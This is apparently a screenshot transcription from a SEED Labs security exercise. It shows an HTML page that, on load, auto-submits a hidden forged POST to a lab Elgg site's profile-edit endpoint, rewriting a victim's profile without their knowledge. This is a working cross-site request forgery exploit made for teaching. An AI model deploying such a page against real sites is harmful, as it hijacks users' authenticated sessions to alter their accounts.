 seed lab 16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sublime Text
En
12:47 PM
~/Documents/lab2/profile.html - Sublime Text (UNREGISTERED)
profile.html
1 <html>
2
3 <body>
4 <h1>This page forges an HTTP POST request.</h1>
5 <script type="text/javascript">
6 function forge_post() {
7 var fields;
8 // The following are form entries need to be filled out by attackers.
9 // The entries are made hidden, so the victim won't be able to see them.
10 fields += "<input type='hidden' name='name' value='Alice'>";
11 fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
12 fields += "<input type='hidden' name='accesslevel[briefdescription]' value = '2'>";
13 fields += "<input type='hidden' name='guid' value='42'>";
14 // Create a <form> element.
15 var p = document.createElement("form");
16 // Construct the form
17 p.action = "http://www.csrflabelgg.com/action/profile/edit";
18 p.innerHTML = fields;
19 p.method = "post";
20 // Append the form to the current page.
21 document.body.appendChild(p);
22 // Submit the form
23 p.submit();
24 }
25 // Invoke forge_post() after the page is loaded.
26 window.onload = function () { forge_post(); }
27 </script>
28 </body>
29
30 </html>
Line 1, Column 1
Tab Size: 4
HTML
"profile.html" selected (1.2 kB)